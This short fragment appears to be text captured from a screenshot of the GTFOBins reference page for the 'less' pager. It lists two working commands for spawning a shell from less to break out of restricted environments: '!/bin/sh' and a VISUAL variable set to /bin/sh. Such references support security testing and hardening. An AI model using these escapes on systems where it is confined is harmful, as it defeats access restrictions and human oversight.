 https://gtfobins.github.io/gtfobins/less/#shell
Most Visited Exploit-DB
Shell
It can be used to break out from restricted environments by spawning
(a)
less /etc/profile
!/bin/sh
(b)
VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
v